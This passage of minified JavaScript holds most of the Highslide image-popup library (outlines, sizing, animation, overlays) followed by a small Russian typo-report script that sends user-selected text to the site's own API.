"+t[i][1]*e+"px"});!window.opera||3!=i&&5!=i||hs.createElement("div",null,n,this.td[i],!0),hs.setStyles(this.td[i],n)}this.graphic=null,hs.pendingOutlines[this.outlineType]&&hs.pendingOutlines[this.outlineType].destroy(),(hs.pendingOutlines[this.outlineType]=this).onLoad&&this.onLoad()},setPosition:function(e,t,n){var i=this.exp;i.wrapper.style,t=t||0,e=e||{x:i.x.pos+t,y:i.y.pos+t,w:i.x.get("wsize")-2*t,h:i.y.get("wsize")-2*t};n&&(this.table.style.visibility=e.h>=4*this.offset?"visible":"hidden"),hs.setStyles(this.table,{left:e.x-this.offset+"px",top:e.y-this.offset+"px",width:e.w+2*this.offset+"px"}),e.w-=2*this.offset,e.h-=2*this.offset,hs.setStyles(this.td[4],{width:0<=e.w?e.w+"px":0,height:0<=e.h?e.h+"px":0}),this.hasAlphaImageLoader&&(this.td[3].style.height=this.td[5].style.height=this.td[4].style.height)},destroy:function(e){e?this.table.style.visibility="hidden":hs.discardElement(this.table)}},hs.Dimension=function(e,t){this.exp=e,this.dim=t,this.ucwh="x"==t?"Width":"Height",this.wh=this.ucwh.toLowerCase(),this.uclt="x"==t?"Left":"Top",this.lt=this.uclt.toLowerCase(),this.ucrb="x"==t?"Right":"Bottom",this.rb=this.ucrb.toLowerCase(),this.p1=this.p2=0},hs.Dimension.prototype={get:function(e){switch(e){case"loadingPos":return this.tpos+this.tb+(this.t-hs.loading["offset"+this.ucwh])/2;case"wsize":return this.size+2*this.cb+this.p1+this.p2;case"fitsize":return this.clientSize-this.marginMin-this.marginMax;case"maxsize":return this.get("fitsize")-2*this.cb-this.p1-this.p2;case"opos":return this.pos-(this.exp.outline?this.exp.outline.offset:0);case"osize":return this.get("wsize")+(this.exp.outline?2*this.exp.outline.offset:0);case"imgPad":return this.imgSize?Math.round((this.size-this.imgSize)/2):0}},calcBorders:function(){this.cb=(this.exp.content["offset"+this.ucwh]-this.t)/2,this.marginMax=hs["margin"+this.ucrb]},calcThumb:function(){this.t=this.exp.el[this.wh]?parseInt(this.exp.el[this.wh]):this.exp.el["offset"+this.ucwh],this.tpos=this.exp.tpos[this.dim],this.tb=(this.exp.el["offset"+this.ucwh]-this.t)/2,0!=this.tpos&&-1!=this.tpos||(this.tpos=hs.page[this.wh]/2+hs.page["scroll"+this.uclt])},calcExpanded:function(){var e=this.exp;this.justify="auto",this.pos=this.tpos-this.cb+this.tb,this.maxHeight&&"x"==this.dim&&(e.maxWidth=Math.min(e.maxWidth||this.full,e.maxHeight*this.full/e.y.full)),this.size=Math.min(this.full,e["max"+this.ucwh]||this.full),this.minSize=e.allowSizeReduction?Math.min(e["min"+this.ucwh],this.full):this.full,e.isImage&&e.useBox&&(this.size=e[this.wh],this.imgSize=this.full),"x"==this.dim&&hs.padToMinWidth&&(this.minSize=e.minWidth),this.marginMin=hs["margin"+this.uclt],this.scroll=hs.page["scroll"+this.uclt],this.clientSize=hs.page[this.wh]},setSize:function(e){var t=this.exp;t.isImage&&(t.useBox||hs.padToMinWidth)?(this.imgSize=e,this.size=Math.max(this.size,this.imgSize),t.content.style[this.lt]=this.get("imgPad")+"px"):this.size=e,t.content.style[this.wh]=e+"px",t.wrapper.style[this.wh]=this.get("wsize")+"px",t.outline&&t.outline.setPosition(),"x"==this.dim&&t.overlayBox&&t.sizeOverlayBox(!0)},setPos:function(e){this.pos=e,this.exp.wrapper.style[this.lt]=e+"px",this.exp.outline&&this.exp.outline.setPosition()}},hs.Expander=function(e,t,n,i){if(!document.readyState||!hs.ie||hs.isReady){this.a=e,this.custom=n,this.contentType=i||"image",this.isImage=!this.isHtml,hs.continuePreloading=!1,this.overlays=[],hs.init();for(var r=this.key=hs.expanders.length,o=0;o<hs.overrides.length;o++){var s=hs.overrides[o];this[s]=t&&void 0!==t[s]?t[s]:hs[s]}this.src||(this.src=e.href);var a=t&&t.thumbnailId?hs.$(t.thumbnailId):e;a=this.thumb=a.getElementsByTagName("img")[0]||a,this.thumbsUserSetId=a.id||e.id;for(o=0;o<hs.expanders.length;o++)if(hs.expanders[o]&&hs.expanders[o].a==e)return hs.expanders[o].focus(),!1;if(!hs.allowSimultaneousLoading)for(o=0;o<hs.expanders.length;o++)hs.expanders[o]&&hs.expanders[o].thumb!=a&&!hs.expanders[o].onLoadStarted&&hs.expanders[o].cancelLoading();if(hs.expanders[r]=this,hs.allowMultipleInstances||hs.upcoming||(hs.expanders[r-1]&&hs.expanders[r-1].close(),void 0!==hs.focusKey&&hs.expanders[hs.focusKey]&&hs.expanders[hs.focusKey].close()),this.el=a,this.tpos=this.pageOrigin||hs.getPosition(a),hs.getPageSize(),(this.x=new hs.Dimension(this,"x")).calcThumb(),(this.y=new hs.Dimension(this,"y")).calcThumb(),this.wrapper=hs.createElement("div",{id:"highslide-wrapper-"+this.key,className:"highslide-wrapper "+this.wrapperClassName},{visibility:"hidden",position:"absolute",zIndex:hs.zIndexCounter+=2},null,!0),this.wrapper.onmouseover=this.wrapper.onmouseout=hs.wrapperMouseHandler,"image"==this.contentType&&2==this.outlineWhileAnimating&&(this.outlineWhileAnimating=0),this.outlineType)if(hs.pendingOutlines[this.outlineType])this.connectOutline(),this[this.contentType+"Create"]();else{this.showLoading();var l=this;new hs.Outline(this.outlineType,function(){l.connectOutline(),l[l.contentType+"Create"]()})}else this[this.contentType+"Create"]();return!0}hs.addEventListener(document,"ready",function(){new hs.Expander(e,t,n,i)})},hs.Expander.prototype={error:function(e){hs.debug?alert("Line "+e.lineNumber+": "+e.message):window.location.href=this.src},connectOutline:function(){var e=this.outline=hs.pendingOutlines[this.outlineType];e.exp=this,e.table.style.zIndex=this.wrapper.style.zIndex-1,hs.pendingOutlines[this.outlineType]=null},showLoading:function(){if(!this.onLoadStarted&&!this.loading){this.loading=hs.loading;var e=this;this.loading.onclick=function(){e.cancelLoading()};e=this;var t=this.x.get("loadingPos")+"px",n=this.y.get("loadingPos")+"px";setTimeout(function(){e.loading&&hs.setStyles(e.loading,{left:t,top:n,zIndex:hs.zIndexCounter++})},100)}},imageCreate:function(){var e=this,t=document.createElement("img");(this.content=t).onload=function(){hs.expanders[e.key]&&e.contentLoaded()},hs.blockRightClick&&(t.oncontextmenu=function(){return!1}),t.className="highslide-image",hs.setStyles(t,{visibility:"hidden",display:"block",position:"absolute",maxWidth:"9999px",zIndex:3}),t.title=hs.lang.restoreTitle,hs.safari&&hs.uaVersion<525&&hs.container.appendChild(t),hs.ie&&hs.flushImgSize&&(t.src=null),t.src=this.src,this.showLoading()},contentLoaded:function(){try{if(!this.content)return;if(this.content.onload=null,this.onLoadStarted)return;this.onLoadStarted=!0;var e=this.x,t=this.y;this.loading&&(hs.setStyles(this.loading,{top:"-9999px"}),this.loading=null),e.full=this.content.width,t.full=this.content.height,hs.setStyles(this.content,{width:e.t+"px",height:t.t+"px"}),this.wrapper.appendChild(this.content),hs.container.appendChild(this.wrapper),e.calcBorders(),t.calcBorders(),hs.setStyles(this.wrapper,{left:e.tpos+e.tb-e.cb+"px",top:t.tpos+e.tb-t.cb+"px"}),this.getOverlays();var n=e.full/t.full;e.calcExpanded(),this.justify(e),t.calcExpanded(),this.justify(t),this.overlayBox&&this.sizeOverlayBox(0,1),this.allowSizeReduction&&(this.correctRatio(n),this.isImage&&this.x.full>(this.x.imgSize||this.x.size)&&(this.createFullExpand(),1==this.overlays.length&&this.sizeOverlayBox())),this.show()}catch(e){this.error(e)}},justify:function(e,t){e.target;var n=e==this.x?"x":"y",i=!1,r=e.exp.allowSizeReduction;if(e.pos=Math.round(e.pos-(e.get("wsize")-e.t)/2),e.pos<e.scroll+e.marginMin&&(e.pos=e.scroll+e.marginMin,i=!0),!t&&e.size<e.minSize&&(e.size=e.minSize,r=!1),e.pos+e.get("wsize")>e.scroll+e.clientSize-e.marginMax&&(!t&&i&&r?e.size=Math.min(e.size,e.get("y"==n?"fitsize":"maxsize")):e.get("wsize")<e.get("fitsize")?e.pos=e.scroll+e.clientSize-e.marginMax-e.get("wsize"):(e.pos=e.scroll+e.marginMin,!t&&r&&(e.size=e.get("y"==n?"fitsize":"maxsize")))),!t&&e.size<e.minSize&&(e.size=e.minSize,r=!1),e.pos<e.marginMin){var o=e.pos;e.pos=e.marginMin,r&&!t&&(e.size=e.size-(e.pos-o))}},correctRatio:function(e){var t=this.x,n=this.y,i=!1,r=Math.min(t.full,t.size),o=Math.min(n.full,n.size),s=this.useBox||hs.padToMinWidth;e<r/o?((r=o*e)<t.minSize&&(o=(r=t.minSize)/e),i=!0):r/o<e&&(o=r/e,i=!0),hs.padToMinWidth&&t.full<t.minSize?(t.imgSize=t.full,n.size=n.imgSize=n.full):this.useBox?(t.imgSize=r,n.imgSize=o):(t.size=r,n.size=o),i=this.fitOverlayBox(this.useBox?null:e,i),s&&n.size<n.imgSize&&(n.imgSize=n.size,t.imgSize=n.size*e),(i||s)&&(t.pos=t.tpos-t.cb+t.tb,t.minSize=t.size,this.justify(t,!0),n.pos=n.tpos-n.cb+n.tb,n.minSize=n.size,this.justify(n,!0),this.overlayBox&&this.sizeOverlayBox())},fitOverlayBox:function(e,t){var n=this.x,i=this.y;if(this.overlayBox)for(;i.size>this.minHeight&&n.size>this.minWidth&&i.get("wsize")>i.get("fitsize");)i.size-=10,e&&(n.size=i.size*e),this.sizeOverlayBox(0,1),t=!0;return t},show:function(){var e=this.x,t=this.y;this.doShowHide("hidden"),this.changeSize(1,{wrapper:{width:e.get("wsize"),height:t.get("wsize"),left:e.pos,top:t.pos},content:{left:e.p1+e.get("imgPad"),top:t.p1+t.get("imgPad"),width:e.imgSize||e.size,height:t.imgSize||t.size}},hs.expandDuration)},changeSize:function(r,e,t){this.outline&&!this.outlineWhileAnimating&&(r?this.outline.setPosition():this.outline.destroy()),r||this.destroyOverlays();var o=this,s=o.x,a=o.y,n=this.easing;r||(n=this.easingClose||n);var i=r?function(){o.outline&&(o.outline.table.style.visibility="visible"),setTimeout(function(){o.afterExpand()},50)}:function(){o.afterClose()};r&&hs.setStyles(this.wrapper,{width:s.t+"px",height:a.t+"px"}),this.fadeInOut&&(hs.setStyles(this.wrapper,{opacity:r?0:1}),hs.extend(e.wrapper,{opacity:r})),hs.animate(this.wrapper,e.wrapper,{duration:t,easing:n,step:function(e,t){if(o.outline&&o.outlineWhileAnimating&&"top"==t.prop){var n=r?t.pos:1-t.pos,i={w:s.t+(s.get("wsize")-s.t)*n,h:a.t+(a.get("wsize")-a.t)*n,x:s.tpos+(s.pos-s.tpos)*n,y:a.tpos+(a.pos-a.tpos)*n};o.outline.setPosition(i,0,1)}}}),hs.animate(this.content,e.content,t,n,i),r&&(this.wrapper.style.visibility="visible",this.content.style.visibility="visible",this.a.className+=" highslide-active-anchor")},afterExpand:function(){this.isExpanded=!0,this.focus(),hs.upcoming&&hs.upcoming==this.a&&(hs.upcoming=null),this.prepareNextOutline();var e=hs.page,t=hs.mouse.x+e.scrollLeft,n=hs.mouse.y+e.scrollTop;this.mouseIsOver=this.x.pos<t&&t<this.x.pos+this.x.get("wsize")&&this.y.pos<n&&n<this.y.pos+this.y.get("wsize"),this.overlayBox&&this.showOverlays()},prepareNextOutline:function(){var e=this.key,t=this.outlineType;new hs.Outline(t,function(){try{hs.expanders[e].preloadNext()}catch(e){}})},preloadNext:function(){var e=this.getAdjacentAnchor(1);if(e&&e.onclick.toString().match(/hs\.expand/))hs.createElement("img",{src:hs.getSrc(e)})},getAdjacentAnchor:function(e){var t=this.getAnchorIndex(),n=hs.anchors.groups[this.slideshowGroup||"none"];return n&&n[t+e]||null},getAnchorIndex:function(){var e=hs.getAnchors().groups[this.slideshowGroup||"none"];if(e)for(var t=0;t<e.length;t++)if(e[t]==this.a)return t;return null},cancelLoading:function(){hs.discardElement(this.wrapper),hs.expanders[this.key]=null,this.loading&&(hs.loading.style.left="-9999px")},writeCredits:function(){this.credits=hs.createElement("a",{href:hs.creditsHref,target:hs.creditsTarget,className:"highslide-credits",innerHTML:hs.lang.creditsText,title:hs.lang.creditsTitle}),this.createOverlay({overlayId:this.credits,position:this.creditsPosition||"top left"})},getInline:function getInline(types,addOverlay){for(var i=0;i<types.length;i++){var type=types[i],s=null;if(!this[type+"Id"]&&this.thumbsUserSetId&&(this[type+"Id"]=type+"-for-"+this.thumbsUserSetId),this[type+"Id"]&&(this[type]=hs.getNode(this[type+"Id"])),!this[type]&&!this[type+"Text"]&&this[type+"Eval"])try{s=eval(this[type+"Eval"])}catch(e){}if(!this[type]&&this[type+"Text"]&&(s=this[type+"Text"]),!this[type]&&!s&&(this[type]=hs.getNode(this.a["_"+type+"Id"]),!this[type]))for(var next=this.a.nextSibling;next&&!hs.isHsAnchor(next);){if(new RegExp("highslide-"+type).test(next.className||null)){next.id||(this.a["_"+type+"Id"]=next.id="hsId"+hs.idCounter++),this[type]=hs.getNode(next.id);break}next=next.nextSibling}if(!this[type]&&s&&(this[type]=hs.createElement("div",{className:"highslide-"+type,innerHTML:s})),addOverlay&&this[type]){var o={position:"heading"==type?"above":"below"};for(var x in this[type+"Overlay"])o[x]=this[type+"Overlay"][x];o.overlayId=this[type],this.createOverlay(o)}}},doShowHide:function(e){hs.hideSelects&&this.showHideElements("SELECT",e),hs.hideIframes&&this.showHideElements("IFRAME",e),hs.geckoMac&&this.showHideElements("*",e)},showHideElements:function(e,t){for(var n=document.getElementsByTagName(e),i="*"==e?"overflow":"visibility",r=0;r<n.length;r++)if("visibility"==i||"auto"==document.defaultView.getComputedStyle(n[r],"").getPropertyValue("overflow")||null!=n[r].getAttribute("hidden-by")){var o=n[r].getAttribute("hidden-by");if("visible"==t&&o)o=o.replace("["+this.key+"]",""),n[r].setAttribute("hidden-by",o),o||(n[r].style[i]=n[r].origProp);else if("hidden"==t){var s=hs.getPosition(n[r]);s.w=n[r].offsetWidth,s.h=n[r].offsetHeight;var a=s.x+s.w<this.x.get("opos")||s.x>this.x.get("opos")+this.x.get("osize"),l=s.y+s.h<this.y.get("opos")||s.y>this.y.get("opos")+this.y.get("osize"),u=hs.getWrapperKey(n[r]);a||l||u==this.key?o!="["+this.key+"]"&&hs.focusKey!=u||u==this.key?o&&-1<o.indexOf("["+this.key+"]")&&n[r].setAttribute("hidden-by",o.replace("["+this.key+"]","")):(n[r].setAttribute("hidden-by",""),n[r].style[i]=n[r].origProp||""):o?-1==o.indexOf("["+this.key+"]")&&n[r].setAttribute("hidden-by",o+"["+this.key+"]"):(n[r].setAttribute("hidden-by","["+this.key+"]"),n[r].origProp=n[r].style[i],n[r].style[i]="hidden")}}},focus:function(){this.wrapper.style.zIndex=hs.zIndexCounter+=2;for(var e=0;e<hs.expanders.length;e++)if(hs.expanders[e]&&e==hs.focusKey){var t=hs.expanders[e];t.content.className+=" highslide-"+t.contentType+"-blur",t.content.style.cursor=hs.ieLt7?"hand":"pointer",t.content.title=hs.lang.focusTitle}this.outline&&(this.outline.table.style.zIndex=this.wrapper.style.zIndex-1),this.content.className="highslide-"+this.contentType,this.content.title=hs.lang.restoreTitle,hs.restoreCursor&&(hs.styleRestoreCursor=window.opera?"pointer":"url("+hs.graphicsDir+hs.restoreCursor+"), pointer",hs.ieLt7&&hs.uaVersion<6&&(hs.styleRestoreCursor="hand"),this.content.style.cursor=hs.styleRestoreCursor),hs.focusKey=this.key,hs.addEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler)},moveTo:function(e,t){this.x.setPos(e),this.y.setPos(t)},resize:function(e){var t,n,i=e.width/e.height;t=Math.max(e.width+e.dX,Math.min(this.minWidth,this.x.full)),this.isImage&&Math.abs(t-this.x.full)<12&&(t=this.x.full),(n=t/i)<Math.min(this.minHeight,this.y.full)&&(n=Math.min(this.minHeight,this.y.full),this.isImage&&(t=n*i)),this.resizeTo(t,n)},resizeTo:function(e,t){this.y.setSize(t),this.x.setSize(e),this.wrapper.style.height=this.y.get("wsize")+"px"},close:function(){if(!this.isClosing&&this.isExpanded){this.isClosing=!0,hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{this.content.style.cursor="default",this.changeSize(0,{wrapper:{width:this.x.t,height:this.y.t,left:this.x.tpos-this.x.cb+this.x.tb,top:this.y.tpos-this.y.cb+this.y.tb},content:{left:0,top:0,width:this.x.t,height:this.y.t}},hs.restoreDuration)}catch(e){this.afterClose()}}},createOverlay:function(e){var t=e.overlayId;if("string"==typeof t&&(t=hs.getNode(t)),e.html&&(t=hs.createElement("div",{innerHTML:e.html})),t&&"string"!=typeof t){t.style.display="block",this.genOverlayBox();var n=e.width&&/^[0-9]+(px|%)$/.test(e.width)?e.width:"auto";/^(left|right)panel$/.test(e.position)&&!/^[0-9]+px$/.test(e.width)&&(n="200px");var i=hs.createElement("div",{id:"hsId"+hs.idCounter++,hsId:e.hsId},{position:"absolute",visibility:"hidden",width:n,direction:hs.lang.cssDirection||"",opacity:0},this.overlayBox,!0);i.appendChild(t),hs.extend(i,{opacity:1,offsetX:0,offsetY:0,dur:0===e.fade||!1===e.fade||2==e.fade&&hs.ie?0:250}),hs.extend(i,e),this.gotOverlays&&(this.positionOverlay(i),i.hideOnMouseOut&&!this.mouseIsOver||hs.animate(i,{opacity:i.opacity},i.dur)),hs.push(this.overlays,hs.idCounter-1)}},positionOverlay:function(e){var t=e.position||"middle center",n=e.offsetX,i=e.offsetY;e.parentNode!=this.overlayBox&&this.overlayBox.appendChild(e),/left$/.test(t)&&(e.style.left=n+"px"),/center$/.test(t)&&hs.setStyles(e,{left:"50%",marginLeft:n-Math.round(e.offsetWidth/2)+"px"}),/right$/.test(t)&&(e.style.right=-n+"px"),/^leftpanel$/.test(t)?(hs.setStyles(e,{right:"100%",marginRight:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"}),this.x.p1=e.offsetWidth):/^rightpanel$/.test(t)&&(hs.setStyles(e,{left:"100%",marginLeft:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"}),this.x.p2=e.offsetWidth),/^top/.test(t)&&(e.style.top=i+"px"),/^middle/.test(t)&&hs.setStyles(e,{top:"50%",marginTop:i-Math.round(e.offsetHeight/2)+"px"}),/^bottom/.test(t)&&(e.style.bottom=-i+"px"),/^above$/.test(t)?(hs.setStyles(e,{left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",bottom:"100%",marginBottom:this.y.cb+"px",width:"auto"}),this.y.p1=e.offsetHeight):/^below$/.test(t)&&(hs.setStyles(e,{position:"relative",left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",top:"100%",marginTop:this.y.cb+"px",width:"auto"}),this.y.p2=e.offsetHeight,e.style.position="absolute")},getOverlays:function(){this.getInline(["heading","caption"],!0),this.heading&&this.dragByHeading&&(this.heading.className+=" highslide-move"),hs.showCredits&&this.writeCredits();for(var e=0;e<hs.overlays.length;e++){var t=(r=hs.overlays[e]).thumbnailId,n=r.slideshowGroup;(!t&&!n||t&&t==this.thumbsUserSetId||n&&n===this.slideshowGroup)&&this.createOverlay(r)}var i=[];for(e=0;e<this.overlays.length;e++){var r=hs.$("hsId"+this.overlays[e]);/panel$/.test(r.position)?this.positionOverlay(r):hs.push(i,r)}for(e=0;e<i.length;e++)this.positionOverlay(i[e]);this.gotOverlays=!0},genOverlayBox:function(){this.overlayBox||(this.overlayBox=hs.createElement("div",{className:this.wrapperClassName},{position:"absolute",width:(this.x.size||(this.useBox?this.width:null)||this.x.full)+"px",height:(this.y.size||this.y.full)+"px",visibility:"hidden",overflow:"hidden",zIndex:hs.ie?4:"auto"},hs.container,!0))},sizeOverlayBox:function(e,t){var n=this.overlayBox,i=this.x,r=this.y;if(hs.setStyles(n,{width:i.size+"px",height:r.size+"px"}),e||t)for(var o=0;o<this.overlays.length;o++){var s=hs.$("hsId"+this.overlays[o]),a=hs.ieLt7||"BackCompat"==document.compatMode;s&&/^(above|below)$/.test(s.position)&&(a&&(s.style.width=n.offsetWidth+2*i.cb+i.p1+i.p2+"px"),r["above"==s.position?"p1":"p2"]=s.offsetHeight),s&&a&&/^(left|right)panel$/.test(s.position)&&(s.style.height=n.offsetHeight+2*r.cb+"px")}e&&(hs.setStyles(this.content,{top:r.p1+"px"}),hs.setStyles(n,{top:r.p1+r.cb+"px"}))},showOverlays:function(){var e=this.overlayBox;e.className="",hs.setStyles(e,{top:this.y.p1+this.y.cb+"px",left:this.x.p1+this.x.cb+"px",overflow:"visible"}),hs.safari&&(e.style.visibility="visible"),this.wrapper.appendChild(e);for(var t=0;t<this.overlays.length;t++){var n=hs.$("hsId"+this.overlays[t]);n.style.zIndex=n.zIndex||4,n.hideOnMouseOut&&!this.mouseIsOver||(n.style.visibility="visible",hs.setStyles(n,{visibility:"visible",display:""}),hs.animate(n,{opacity:n.opacity},n.dur))}},destroyOverlays:function(){this.overlays.length&&hs.discardElement(this.overlayBox)},createFullExpand:function(){this.fullExpandLabel=hs.createElement("a",{href:"javascript:hs.expanders["+this.key+"].doFullExpand();",title:hs.lang.fullExpandTitle,className:"highslide-full-expand"}),this.createOverlay({overlayId:this.fullExpandLabel,position:hs.fullExpandPosition,hideOnMouseOut:!0,opacity:hs.fullExpandOpacity})},doFullExpand:function(){try{this.fullExpandLabel&&hs.discardElement(this.fullExpandLabel),this.focus();var e=this.x.size,t=this.y.size;this.resizeTo(this.x.full,this.y.full);var n=this.x.pos-(this.x.size-e)/2;n<hs.marginLeft&&(n=hs.marginLeft);var i=this.y.pos-(this.y.size-t)/2;i<hs.marginTop&&(i=hs.marginTop),this.moveTo(n,i),this.doShowHide("hidden")}catch(e){this.error(e)}},afterClose:function(){this.a.className=this.a.className.replace("highslide-active-anchor",""),this.doShowHide("visible"),this.outline&&this.outlineWhileAnimating&&this.outline.destroy(),hs.discardElement(this.wrapper),hs.expanders[this.key]=null,hs.reOrder()}},hs.langDefaults=hs.lang;var HsExpander=hs.Expander;hs.ie&&window==window.top&&function(){try{document.documentElement.doScroll("left")}catch(e){return setTimeout(arguments.callee,50)}hs.ready()}(),hs.addEventListener(document,"DOMContentLoaded",hs.ready),hs.addEventListener(window,"load",hs.ready),hs.addEventListener(document,"ready",function(){if(hs.expandCursor){var i=hs.createElement("style",{type:"text/css"},null,document.getElementsByTagName("HEAD")[0]),r="BackCompat"==document.compatMode;hs.expandCursor&&function(e,t){if(hs.ie&&(hs.uaVersion<9||r)){var n=document.styleSheets[document.styleSheets.length-1];"object"==_typeof(n.addRule)&&n.addRule(e,t)}else i.appendChild(document.createTextNode(e+" {"+t+"}"))}(".highslide img","cursor: url("+hs.graphicsDir+hs.expandCursor+"), pointer !important;")}}),hs.addEventListener(window,"resize",function(){hs.getPageSize()}),hs.addEventListener(document,"mousemove",function(e){hs.mouse={x:e.clientX,y:e.clientY}}),hs.addEventListener(document,"mousedown",hs.mouseClickHandler),hs.addEventListener(document,"mouseup",hs.mouseClickHandler),hs.addEventListener(document,"ready",hs.getAnchors),hs.addEventListener(window,"load",hs.preloadImages)}!function(){function n(e){jQuery("#bukvus").hide(),jQuery("#bukvus").html(e),jQuery("#bukvus").show()}jQuery(document).keydown(function(e){13==e.keyCode&&e.ctrlKey&&(jQuery("#bukvus").is(":visible")&&(jQuery("#bukvus").hide(),jQuery("#bukvus").html("")),function(e){if(e.length<4)n("Вы не выбрали текст");else if(350<e.length)n("Слишком много текста, выберите меньше");else{var t=prompt("В чём ошибка?");if(null===t)return;jQuery.getJSON("/api/bukvus.php",{contentType:"text/html; charset=utf-8",err:t,url:location.href,txt:e}).done(function(e){"ok"==e.result?n(e.message):n(e.error)}).fail(function(){n("Ошибка в настройках")})}}(function(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}()))})}();